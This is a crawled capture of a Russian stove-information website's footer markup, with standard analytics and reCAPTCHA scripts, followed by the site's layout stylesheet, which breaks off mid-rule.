            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
          </ul>
        </div>
          
        <div class="footer-social">
          <a href="https://vk.com/pechiguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                  <a href="https://plus.google.com/+PechiGuruPlus" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
          <a href="https://twitter.com/PechiGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
          <a href="https://ok.ru/group/53598513397998" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
          <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
        </div>  

        <div class="clear"></div>
        
        <div id="footer-privacy">
        Копирование материалов сайта возможно без предварительного
        согласования в случае установки активной индексируемой ссылки на наш сайт. По вопросам 
        сотрудничества email <span>info@pechi.guru</span>
        </div>
      </div>
    </footer>
    
    <script src="/j/jquery.min.js"></script>
    <script src="/j/main.js?v=2.4"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31504863 = new Ya.Metrika({ id:31504863, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/31504863" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-65307022-1', 'auto');
      ga('send', 'pageview');
      function z_onReady() {  }
    </script>
    
        <script>
      $(document).ready(function(){
        page.init();                
      });
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MpfmxoeefXpYBjm_vp6M1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369856159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pechi.guru/c/styles.css?v=2.4
body_size: 13944
content:
* {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}

html, body {
  padding: 0;
  margin: 0;
}

body {
  background: #fff;
  font: 14px/24px 'PT Sans';
  border-top: 8px solid #f2f4f8;
}

h1, h2, h3, h4 { letter-spacing: -0.04em; }

a {
  text-decoration: none;
  transition: .2s;
}

ul, a, p {
  padding: 0;
  margin: 0;
}

main {
  max-width: 1065px;
  background: #fff;
  margin: 0 auto 30px;
  box-shadow: 0px 21px 70px -19px rgba(138,138,138,0.81);
}

#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}

header {
  max-width: 1065px;
  min-height: 123px;
  margin: 0 auto;
  background: #fff;
}

.beauty-line {
  width: 100%;
  height: 9px;
  background-image: url(/i/bg.png);
  background-position: 0 -120px;
  background-repeat: repeat-x;
}

#logo {
  margin-top: 22px;
  margin-left: 65px;
  float: left;
}

#logo a, #footer-logo a.logo {
  display: block;
  width: 186px;
  height: 78px;
  background: url('/i/bg.png') 0 -33px;
}

#menu_btn {
  display: none;
  width: 33px;
  height: 32px;
  cursor: pointer;
}

#menu_btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #ffa800;
  margin: 5px auto;
  border-radius: 3px;
}

#menu_btn:hover span {
  transition: .2s;
  background: #f78669;
}

.visible {display: block !important;}

#menu-top  > li, #menu-main > ul > li, .breadcrumbs > ul > li, .paginator > li {
  display: inline-block;
  list-style: none;
}

#menu-top {
  float: left;
  margin: 11px 0 12px 30px;
}

#menu-top  > li {
  margin-right: 10px;
}

#menu-top  > li a {
  color: #4e4e4e;
  font-size: 13px;
}

#menu-top  > li a:hover {
  color: #997267;
}

#menu-main {
  width: 655px;
  height: 40px;
  margin: 0 0 0 30px;
  float: left;
  background: #a7886a;
}

#menu-main > ul  > li {
  margin-left: 25px;
  margin-top: 7px;
}

#menu-main > ul  > li > a {
  color: #fff;
  font-size: 16px;
  font-weight: bold;
}

#menu-main > ul  > li > a:hover {
  color: #eadcce;
}

#menu-main li.active > a {
  color: #eadcce;
}

.home-link {
  display: block;
  float: left;
  margin-left: -2px;
  width: 42px;
  height: 46px;
  background: url('/i/bg.png') -195px 0;
}

.mainmenu > li {
  position: relative;
}

.mainmenu > li > .sub-menu {
  display: none;
  position: absolute;
  background: #fff;
  width: 200px;
  padding: 10px;
  list-style: none;
  z-index: 999;
}

.mainmenu > li:hover > .sub-menu {
  display: block;
}

.sub-menu li {
  display: block;
}

.sub-menu a {
  color: #4e4e4e;
}

.sub-menu a {
  color: #997267;
}

.clear {
  clear: both;
}

.breadcrumbs {
  margin: 20px 0 0 2%;
}

#yasearch {
  width: 400px;
  float: right;
  margin: 6px 130px 0 0;
}

aside #yasearch {
  float: none;
  margin: 0;
}

.ya-site-form__input-text {
  padding: 4px;
}

.ya-site-form__submit {
  padding: 3px;
}

.sidebar {
  float: right;
  width: 320px;
  padding: 20px 0;
  margin: 0 1.9% 0 0;
}

.breadcrumbs ul li:after {content: "-"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}
.breadcrumbs a {
  color: #818487;
  font-size: 13px;
  line-height: 22px;
}


/**/
.about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404 {
  width: calc(96% - 360px);
  margin: 0 2% 20px 1.9%;
  padding-top: 10px;
  float: left;
}

.rubric h1 {
  width: 80%;
}

h1 {
  font-size: 31px;
  padding: 2px 0 2px 23px;
  border-left: 2px solid #ffb422;
}

.reklama > p  > a {
  color: #0270cf;
  text-decoration: underline;
}

.reklama > p  > a:hover {
  color: #80b0d9;
}

.reklama > p {
  font-size: 17px;
  color: #59595c;
  margin-top: 30px;
}

.about > .slogan {
  display: block;
  color: #5c5f62;
  font-size: 13px;
  font-style: italic;
  margin: 8px 0 0 27px;
}

.aboutLogo {
  width: 100%;
  margin-top: 15px;
}

.about > p.p-float {
  font-size: 17px;
  color: #59595c;
  margin: 10px 0 20px 0;
  width: 100%;
  float: left;
}

.about > p > strong{
  color: #070707;
}

.about > h2 {
  margin: 40px 0 0 0;
  padding: 0 0 0 45px;
}

.about > h2::before {
  content: '';
  background: url('/i/bg.png') -273px -71px;
  width: 34px;
  height: 40px;
  position: absolute;
  margin: -10px 0 0 -45px;
}

.about > .author {
  width: 48%;
  float: left;
  margin: 25px 0 10px 0;
}

.about > .author > .avatar > a > img {
  width: 65px;
  border-radius: 50%;
}

.about > .author > .avatar {
  float: left;
  height: 250px;
  margin: 5px 10px 0 0;
}

.about > .author > .top {
  color: #292a2c;
  font-size: 16px;
  font-weight: bold;
  
}

.about > .author > .title {
  color: #808388;
  font-size: 13px;
  
}

.about > .author > .txtabout > p {
  color: #46464a;
  font-size: 15px;
  line-height: 22px;
  font-style: italic;
}

.about > .author > .morelink {
  color: #bf5575;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 1px solid #ebd0d7;
}



/**/
.sitemap ul {
  margin: 15px 2% 0 2%;
}

.sitemap > ul {
  margin: 20px 2% 0 2%x;
}

.sitemap  ul  li {
  margin: 15px 2% 0 2%;
}

.sitemap a {
  color: #0270cf;
  text-decoration: underline;
  font-size: 15px;
}

.sitemap a:hover {
  color: #80b0d9;
}

.sitemap ul li.rubric > a {
    font-size: 16px;
    font-weight: bold;
}










#slider {
  margin: 0 350px 0 2%;
  padding-top: 20px;
}

/**/
#slider-pic {
  width: 67%;
  margin: 0 3% 0 0;
  float: left;
}

#slider-pic > a > img {
  width: 100%;
  height: auto;
}

.slider-link {
  margin: 10px 0 0 0;
  color: #3c4a5d;
  font-size: 17px;
  font-weight: normal;
  line-height: 20px;
  display: block;
  width: 100%;
  letter-spacing: -0.04em;
}

#slider a:hover {
  color: #997267;
}

.slider-link2 {
  display: block;
  margin-top: 10px;
  padding-left: 30px;
  color: #818487;
}

.slider-link2::before, .popular-middle > a.pop-mid-3::before,
#new-articles .top-left a.top-left-3::before,
#new-articles .top-right div div a:nth-child(2)::before,
#new-articles .middle a:nth-child(3)::before,
#useful .middle a:nth-child(3)::before,
.rub-big > a:nth-child(3)::before, .rub-mid > a:nth-child(3)::before {
  width: 18px;
  height: 25px;
  content: '';
  background: url('/i/bg.png') -477px 0;
  position: absolute;
  margin: 3px 0 0 -30px;
}

#slider-right-block > div > a {
  color: #3c4a5d;
  font-size: 16px;
  font-weight: normal;
  line-height: 18px;
  display: block;
  float: left;
}

.slider-link3 {
  margin: 10px 0;
}

#slider-pic a div img {
  margin-top: 3px;
  float: left;
}

#slider-pic a div p {
  margin-left: 8px;
  float: left;
  color: #818487;
}

#day-theme {
  position: absolute;
  width: 78px;
  height: 27px;
  background: url('/i/bg.png') -395px 0;
  margin-top: -5px;
  margin-left: 10px;
}


#slider-right-block {
  width: 30%;
  margin: 0;
  float: left;
}

#slider-right-block > div {
  margin-top: -4px;
}

#slider-right-block > div.slider-right-block-div2 {
  margin-top: 15px;
}

#slider-right-block > div > a > img {
  width: 100%;
  height: auto;
  margin-top: 3px;
  float: left;
}

#slider-right-block > div > div {
  margin-top: 5px;
}

#slider-right-block > div > div > img  {
  margin-top: 3px;
  float: left;
  padding: 0 10px 20px 0;
}

#slider-right-block > div > div > p {
  margin-left: 8px;
  color: #818487;
  font-size: 13px;
  line-height: 14px;
  
}


/**/
aside {
  width: 300px;
  margin: 20px 2% 0 0;
  float: right;
}

/* askExpert */
#askExpert {
  width: 300px;
  margin-top: 20px;
  border-top: 1px solid #e8edf1;
  border-bottom: 1px solid #e8edf1;
  padding-bottom: 18px;
}


#askExpert .ask-expert-photo  {
  margin: 25px 0 0 20px;
  float: left;
  border-radius: 50%;
  width: 70px;
  height: 70px;
}

#ask-expert-name {
  margin: 12px 0 0 0;
  float: right;
  width: 200px;
}

#askExpert a {
  margin: 0;
  color: #292a2c;
  font-size: 18px;
  font-weight: bold;
  display: block;
}

#askExpert a:hover, #askExpert a.ask-link:hover {
  color: #997267;
}

#askExpert p {
  color: #808388;
  font-size: 14px;
}

#askExpert a.ask-link  {
  margin: 2px 73px 0 0;
  float: right;
  color: #282828;
  font-size: 15px;
  font-weight: bold;
  display: block;
}

#askExpert a.ask-link::before {
  content: '';
  background: url('/i/bg.png') -499px 0;
  width: 25px;
  height: 33px;
  position: absolute;
  margin: 1px 0 0 -35px;
}

#expert-desc {
  margin: 25px auto 0;
  width: 85%;
  text-align: center;
  font-style: italic;
  font-size: 15px;
  color: #46464a;
}


/***/
.sidebar li {
  list-style: none;
}

.menu {
  margin: 0 0 20px 10px;
}

/**/
.menu a {
  color: #354356;
  font-size: 17px;
  line-height: 32px;
}

.menu .sub-menu li {
  margin-left: 30px;
}

.menu .sub-menu li a {
  font-size: 14px;
  color: #7b838e;
}

.menu > li::before {
  content: '';
  background: url('/i/bg.png') -17px -208px;
  width: 4px;
  height: 24px;
  position: absolute;
  margin-top: 13px;
}

.menu > li.active::before {
  content: '';
  background: url('/i/bg.png') -9px -208px;
  width: 4px;
  height: 24px;
  position: absolute;
  margin-top: 13px;
}

.menu > li > a {
  padding-left: 12px;
}

.menu > li > a:hover {
  color: #a7886a;
}

.menu > li.active > a {
  color: #a7886a;
  text-decoration: underline;
}

.menu .sub-menu > li {
  padding-left: 10px;
}

.menu .sub-menu > li:hover {
  background: #f2f4f5;
}

.menu .sub-menu > li.active {
  background: #f2f4f5;
}

.menu .sub-menu > li.active > a {
  color: #5b6573;
}



.sidebar #askExpert {
  border-bottom: 0;
}

.sidebarPopular {
  margin-top: 20px;
  min-height: 200px;
}

.sidebarPopular > h2 {
  width: 100%;
  border-bottom: 1px solid #e8edf1;
  padding: 0 0 18px 50px;
  color: #070707;
  font-size: 27px;
  line-height: 19px;
  font-weight: normal;
}

.sidebarPopular > h2::before {
  content: url('/i/popular-sign.png');
  position: absolute;
  width: 30px;
  height: 44px;
  margin: -3px 20px 0 -50px;
}

.sidebar > #comments {
  width: 100%;
  margin: 30px 0 0 0;
  float: none;
}




/**/
#seo-text h2 {
  color: #070707;
  font-size: 27px;
  line-height: 16px;
  font-weight: normal;
  line-height: 19px;
}

#seo-text p {
  color: #46464a;
}


/**/
#tizer {
  width: 100%;
  height: 120px;
  margin-top: 35px;
  padding: 0 2%;
  background: #f2f4f8;
}

#tizer div {
  width: 22%;
  margin-left: 22px;
  padding-top: 30px;
  float: left;
}

#tizer div .tizer1, #tizer div .tizer2, #tizer div .tizer3, #tizer div .tizer4 {
  margin: 0 10px 0 0;
  float: left;
  width: 60px;
  height: 60px;
  background: url('/i/bg.png');
}

#tizer div .tizer1 {background-position: 0 -133px}
#tizer div .tizer2 {background-position: -63px -133px}
#tizer div .tizer3 {background-position: -126px -133px}
#tizer div .tizer4 {background-position: -189px -133px}

#tizer div a {
  color: #354356;
  font-size: 17px;
  text-decoration: underline;
}

#tizer div a:hover {
  text-decoration: none;
}

#tizer div p {
  color: #707478;
  font-size: 13px;
  line-height: 16px;
}



/**/
.mainPageText {
  width: 96%;
  margin: 20px auto;
}

.mainPageText h2 {
  color: #070707;
  font-size: 27px;
  font-weight: normal;
  line-height: 25px;
  margin-bottom: 20px;
}

.mainPageText p {
  margin-bottom: 20px;
  color: #31313e;
  font-size: 16px;
  line-height: 22px;
}



/* popular */
#popular {
  margin: 35px 550px 0 2%;
  
}

#popHead {
  margin-top: 3px;
  font-size: 27px;
  color: #070707;
  font-weight: normal;
  border-bottom: 1px solid #e8edf1;
  padding-bottom: 15px;
  padding-left: 50px;
}

#popHead::before, .rub-relap .rub-pop-head::before {
  content: '';
  background: url('/i/bg.png') -528px 0;
  position: absolute;
  width: 30px;
  height: 44px;
  margin: 0 20px 0 -50px;
}

.popular-middle {
  width: 45%;
  min-height: 280px;
  float: left;
  margin: 23px 5% 0 0;
  border-bottom: 1px solid #e8edf1;
}

.popular-middle > a.pop-mid-1 > img {
  width: 100%;
  height: auto;
}

.popular-middle > a.pop-mid-2 {
  display: block;
  color: #354356;
  font-size: 16px;
  line-height: 18px;
}

.popular-middle > a.pop-mid-2:hover, .popular-middle > a.pop-mid-3:hover, .popular-bottom > a.pop-bottom-2:hover {
  color: #9c6f5f;
}

.popular-middle > a.pop-mid-3 {
  display: block;
  margin-top: 10px;
  font-size: 13px;
  line-height: 16px;
  padding-left: 30px;
  color: #818891;
}

.popular-middle > a.pop-mid-3::before {
  margin: 0 0 0 -30px;
}

.popular-bottom {
  width: 45%;
  float: left;
  margin: 15px 5% 0 0;
}

.popular-bottom > a.pop-bottom-1 {
  display: block;
  float: left;
  margin-bottom: 30px;
}

.popular-bottom > a.pop-bottom-1 > img {
  width: 66px;
  height: 41px;
  padding-right: 10px;
}

.popular-bottom > a.pop-bottom-2 {
  display: block;
  margin-top: -3px;
  color: #354356;
  font-size: 15px;
  line-height: 18px;
}



/* comments */
#comments-main {
  width: 480px;
  min-height: 300px;
  margin: 24px 2% 20px;
  float: right;
  border-bottom: 1px solid #e8edf1;
}

#commentsHead {
  margin: 10px 0 0;
  font-size: 27px;
  color: #070707;
  font-weight: normal;
  padding: 0 0 15px 45px;
  border-bottom: 1px solid #e8edf1;
}

#commentsHead::before {
  content: '';
  background: url('/i/bg.png') -572px 0;
  position: absolute;
  width: 28px;
  height: 35px;
  margin: 2px 20px 0 -45px;
}

#mc-last {
  float: right;
  width: 100%;
}



/* mainPageText2 */
.mainPageText2 {
  background: #f2f4f8;
  float: left;
}

.mainPageText2 div {
  width: 8%;
  margin: 15px 2% 0 6%;
  float: left;
}

.mainPageText2 .red-icon {
  width: 85px;
  height: 83px;
  background: url('/i/bg.png') -252px -133px;
}

.mainPageText2 p {
  float: left;
  width: 80%;
  margin: 30px 2% 20px 0;
  color: #54565a;
  font-size: 16px;
  line-height: 22px;
  font-style: italic;
}

.mainPageText2 p::before {
  content: '';
  background: url('/i/bg.png') -199px -50px;
  width: 17px;
  height: 22px;
  margin: -3px 0 0 -27px;
  position: absolute;
}

.mainPageText2 > p > span {
  display: block;
  width: 20px;
  height: 20px;
  float: left;
}




/* new-articles */
#new-articles {
  width: 100%;
}

#new-articles-head {
  font-size: 27px;
  color: #070707;
  margin: 30px 0 0 2%;
  float: left;
  padding-bottom: 18px;
  padding-left: 50px;
  border-bottom: 1px solid #e8edf1;
  width: 96%;
}

#new-articles-head::before {
  content: '';
  background: url('/i/bg.png') -189px -72px;
  position: absolute;
  margin: -5px 0 0 -50px;
  width: 39px;
  height: 34px;
}

#new-articles .top-left {
  width: 47%;
  float: left;
  margin: 22px 0 0 2%;
}

#new-articles .top-left a.top-left-1 img {
  width: 100%;
  height: auto;
}

#new-articles .top-left a.top-left-2 {
  color: #3c4a5d;
  font-size: 17px;
  font-weight: normal;
  line-height: 20px;
  display: block;
  margin-top: 5px;
  width: 100%;
  letter-spacing: -0.04em;
}

#new-articles .top-left a:hover, #new-articles .top-left a.top-left-3:hover {
  color: #9c6f5f;
}

#new-articles .top-left a.top-left-3 {
  margin-top: 10px;
  color: #818891;
  font-size: 13px;
  line-height: 16px;
  padding-left: 25px;
  display: block;
}

#new-articles .top-left a.top-left-3::before {
  margin: 0 0 0 -25px;
}

#new-articles .top-right {
  width: 45%;
  float: left;
  margin-top: 22px;
  margin-left: 4%;
}






#new-articles .top-right div {
  margin-bottom: 28px;
}

#new-articles .top-right > div > a {
  display: block;
  width: 48%;
  float: left;
}

#new-articles .top-right > div > a > img {
  width: 100%;
  height: auto;
}

#new-articles .top-right > div > div {
  float: right;
  width: 50%;
  padding-left: 1%;
}


#new-articles .top-right div div a:first-child {
  display: block;
  color: #354356;
  font-size: 16px;
  line-height: 19px;
}



#new-articles .top-right div div a:nth-child(2) {
  display: block;
  margin-top: 25px;
  color: #818891;
  font-size: 13px;
  line-height: 16px;
  padding-left: 25px;
}

#new-articles .top-right div div a:hover {
  color: #9c6f5f;
}



















#new-articles .middle {
  width: 23%;
  float: left;
  margin: 25px 0 0 1.4%;
  color: #818891;
  font-size: 13px;
  line-height: 16px;
}

#new-articles .first {
  margin-left: 2%;
}

#new-articles .middle a {
  display: block;
}

#new-articles .middle a:first-child img {
  width: 100%;
  height: auto;
}

#new-articles .middle a:nth-child(2) {
  display: block;
  color: #354356;
  font-size: 16px;
  line-height: 19px;
  margin-top: 10px;
}

#new-articles .middle a:nth-child(3) {
  margin-top: 15px;
  color: #9aa0a7;
  font-size: 13px;
  line-height: 15px;
  padding-left: 25px;
}

#new-articles .middle a:nth-child(3)::before {
  margin: 0 0 0 -30px;
}

#new-articles .middle a:hover {
  color: #9c6f5f;
}















#new-articles .bottom {
  width: 23%;
  min-height: 80px;
  float: left;
  margin: 20px 0 0 1.5%;
  border-top: 1px solid #e8edf1;
  padding-top: 15px;
}

#new-articles .bottom-first {
  margin-left: 2%;
}

#new-articles .bottom img {
  float: left;
  padding-right: 10px;
  margin-bottom: 30px;
  width: 66px;
  height: 42px;
}

#new-articles .bottom a:nth-child(2) {
  display: block;
  color: #354356;
  font-size: 16px;
  line-height: 19px;
  margin-top: -4px;
}

#new-articles .bottom a:nth-child(2):hover {
  color: #9c6f5f;
}




/**/
#prof-advices {
  width: 96%;
  margin: 30px 2%;
}

#prof-advices h2 {
  color: #31313e;
  font-size: 26px;
  font-weight: normal;
  line-height: 23px;
  margin-bottom: 20px;
}

#prof-advices p {
  color: #46464a;
  font-size: 15px;
  margin-bottom: 20px;
}



/**/
#useful {
  min-height: 340px;
  margin: 15px 0 0 0;
  padding-bottom: 30px;
}

#usefulHead {
  width: 96%;
  margin: 10px 2% 0 2%;
  padding-bottom: 23px;
  padding-left: 50px;
  color: #070707;
  font-size: 27px;
  font-weight: normal;
  line-height: 25px;
  border-bottom: 1px solid #e8edf1;
}

#usefulHead::before {
  content: '';
  background: url('/i/bg.png') -230px -68px;
  position: absolute;
  width: 39px;
  height: 50px;
  margin: -5px 0 0 -50px;
}

#useful .middle {
  width: 45%;
  float: left;
  margin: 25px 0 0 2%;
}

#useful .first {
  margin-left: 2%;
}

#useful .middle img {
  float: left;
  width: 40%;
  height: auto;
}

#useful .middle a:nth-child(2), #useful .middle a:nth-child(3) {
  width: 45%;
  float: left;
  margin-left: 15px;
  display: block;
}

#useful .middle a:nth-child(2) {
  color: #354356;
  font-size: 16px;
  line-height: 19px;
}

#useful .middle a:nth-child(3) {
  margin-top: 10px;
  color: #818891;
  font-size: 14px;
  line-height: 17px;
  padding-left: 25px;
}

#useful .middle a:nth-child(3)::before {
  margin: 0 0 0 -30px;
}

#useful .middle a:hover {
  color: #9c6f5f;
}









#useful .bottom {
  width: 21.5%;
  min-height: 80px;
  float: left;
  margin: 20px 0 11px 2%;
  padding-top: 15px;
  border-top: 1px solid #e8edf1;
}

#useful .bottom-first {
  margin-left: 2%;
}

#useful .bottom img {
  float: left;
  padding-right: 10px;
  margin-bottom: 30px;
  width: 68px;
  height: auto;
}

#useful .bottom a:nth-child(2) {
  display: block;
  color: #354356;
  font-size: 15px;
  line-height: 19px;
  margin-top: -3px;
}

#useful .bottom a:hover {
  color: #9c6f5f;
}




/* rubric.html */
.rub-big {
  width: 62%;
  float: left;
  margin: 20px 2% 0 0;
}

.rub-mid {
  width: 30%;
  float: left;
  margin: 20px 2% 0 0;
}

.rub-big > a > img, .rub-mid > a > img {
  width: 100%;
  height: auto;
}

.rub-big a, .rub-mid a {
  color: #3c4a5d;
  font-size: 17px;
  font-weight: normal;
  line-height: 20px;
  display: block;
  width: 100%;
  margin-top: 5px;
}

.rub-big a:nth-child(3), .rub-mid a:nth-child(3) {
  font-size: 13px;
  line-height: 16px;
  color: #818891;
  margin: 15px 0 0 25px;
  padding-right: 25px;
}

.rub-big a:hover, .rub-mid a:hover {
  color: #997267;
} 

.rub-big > a:nth-child(3)::before, .rub-mid > a:nth-child(3)::before {
  margin: 0 0 0 -30px;
}

.clear2 {
  width: 100%;
  height: 5px;
  float: left;
}

/* rub-relap */
.rub-relap {
  width: 100%;
  float: left;
  margin-top: 30px;
}

.rubric .relap-default__block-title {
  display: none;
}

.rub-relap .rub-pop-head {
  margin-top: 3px;
  font-size: 27px;
  line-height: 30px;
  color: #070707;
  font-weight: normal;
  border-bottom: 1px solid #e8edf1;
  padding-bottom: 15px;
  padding-left: 50px;
}

.rubric .relap-default__with-under-header-line .relap-default__items-container, 
.article .relap-default__with-under-header-line .relap-default__items-container {
  border-top: 0;
}

.js-relap__item-title-text {
  color: #354356;
  font-size: 16px;
  line-height: 19px;
}



/* paginator */
.paginator {
  width: 100%;
  float: left;
  text-align: center;
  margin: 30px 0;
}

.paginator > li > a {
  font-size: 21px;
  color: #4e5d70;
  padding: 2px 9px;
}

.paginator > li.page-prev > a {
  margin-left: -120px;
}

.paginator > li.page-next > a {
  margin-left: 12px;
}

.paginator > li.page-prev > a, .paginator > li.page-next > a {
  border: 1px solid #dfe5e9;
  border-radius: 3px;
  font-size: 14px;
  padding: 3px 9px;
  position: absolute;
  margin-top: -24px;
}

.paginator > li.active > a, .paginator > li > a:hover {
  background: #ffb422;
  color: white;
}














/* article.html */


/* fotorama - galleryes*/
.fotorama  {margin: 20px 0;}
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap 